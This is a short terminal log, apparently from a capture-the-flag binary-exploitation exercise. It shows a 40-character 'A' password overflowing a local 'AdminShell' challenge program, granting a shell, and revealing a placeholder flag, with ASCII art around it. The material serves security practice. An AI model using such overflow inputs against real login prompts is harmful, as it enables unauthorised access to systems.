 jacobians@machine:~/CTF/iTREXC/BinExp/AdminShell/bin$ ./main
             _.---._
         .'"".'/|\`.""'.
        :  .' / | \ `.  :
        '.'  /  |  \  `.'
         `. /   |   \ .'
           `-.__|__.-'
ADMIN SHELL SYSTEM
Enter name : farid
Hello Mr/Ms farid
Enter password: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Access granted!
$ ls
flag  main
$ cat flag
             _    _.--.____.--._
            ( )=.-":;:;:;;':;:;:;"-._
             \\\:;:;:;:;:;;:;::;:;:;:\
              \\\:;:;:;:;:;;:;:;:;:;:;\
               \\\:;::;:;:;:;:;::;:;:;:\
                \\\:;:;:;:;:;;:;::;:;:;:\
                 \\\:;::;:;:;:;:;::;:;:;:\
                  \\\;;:;:_:--:_:_:--:_;:;\
                   \\\_.-"             "-._\
                    \\
                     \\
                      \\
                       \\    uisctf{FAKE_FLAG}
                        \\
jacobians@machine:~/CTF/iTREXC/BinExp/AdminShell/bin$ python
Python 3.11.2 (main, Feb 12 2023, 00:48:52) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> print('A'*40)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>> _